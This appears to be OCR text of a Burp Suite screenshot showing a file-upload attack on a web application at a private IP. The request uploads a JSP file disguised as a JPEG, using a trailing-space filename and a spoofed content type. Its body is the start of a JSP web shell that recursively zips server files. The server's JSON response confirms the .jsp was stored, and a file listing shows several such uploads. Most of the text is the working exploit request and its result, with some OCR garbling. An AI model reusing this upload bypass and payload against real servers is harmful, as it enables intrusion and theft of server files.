 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Yue captcha-killer
1 × 2 × ...
Send Cancel < > Target: http://10.189.101.3 HTTP/1 ?
Request
Pretty Raw Hex \n
16
17 WU_FILE_0
18 ------WebKitFormBoundaryRhwqaphxAyZ6Ezwa
19 Content-Disposition : form-data ; name="name"
20
21 preview.jpg
22 ------WebKitFormBoundaryRhwqaphxAyZ6Ezwa
23 Content-Disposition : form-data ; name="type"
24
25 image/jpeg
26 ------WebKitFormBoundaryRhwqaphxAyZ6Ezwa
27 Content-Disposition : form-data ; name="lastModifiedDate "
28
29 Fri May 10 2024 19:51:40 GMT+0800 (□□□□□□□□□□□□□□□é□□)
30 ------WebKitFormBoundaryRhwqaphxAyZ6Ezwa
31 Content-Disposition : form-data ; name="size"
32
33 215209
34 ------WebKitFormBoundaryRhwqaphxAyZ6Ezwa
35 Content-Disposition : form-data ; name="file"; filename="preview.jsp "
36 Content-Type : image/jpeg
37
38
39
40 <%@page import="java.io.*" contentType="text/html; charset=UTF-8" %>
41 <%@page import="java.util.zip.*" contentType="text/html;
charset=UTF-8" %>
42 <%@page import="java.util.*" contentType="text/html; charset=UTF-8" %>
43 <%@page import="java.lang.StringBuilder" contentType="text/html;
charset=UTF-8" %>
44 <%@page import="java.net.URLDecoder" contentType="text/html;
charset=UTF-8" %>
45 <%!
46 void recursionZip(ZipOutputStream zipOut, File file, String
baseDir) throws Exception {
47 if (file.isDirectory()) {
48 File[] files = file.listFiles();
49 for (File fileSec : files) {
50 recursionZip(zipOut, fileSec, baseDir + file.getName()
+ File.separator);
51 }
52 } else {
53 byte[] buf = new byte[1024];
54 InputStream input = new FileInputStream(file);
55 zipOut.putNextEntry(new ZipEntry(baseDir +
file.getName()));
56 System.out.println(file + "□)□");
57 int len;
58 while ((len = input.read(buf)) != -1) {
59 zipOut.write(buf, 0, len);
60 }
61 input.close();
62 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 Content-Type : application/json
4 Date: Sat, 21 Dec 2024 12:16:10 GMT
5
6 {
"fileName" :
"http://localhost:80/u/20241221\\preview_1734783370976.jsp" ,
"originalFileName" :"preview.jsp" ,
"size":null,
"type":".jsp",
"url":"http://localhost:80/u/20241221\\preview_1734783370976.jsp" ,
"status":200,
"msg":null
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 2
Request Headers 11
Response Headers 3
20241221
此电脑 > game (E:) > file > upload > 20241221
新建 排序 查看 ...
HTB-LinkVortex-WriteUp
_data
ROOT
Code_re
WPS云盘
此电脑
Acer (C:)
Data (D:)
game (E:)
网络
Linux
preview_17347
83101973.jpg
preview_17347
83358375.jsp
preview_17347
83370976.jsp
preview_17347
83395162.jsp
preview_17347
85217263.jpg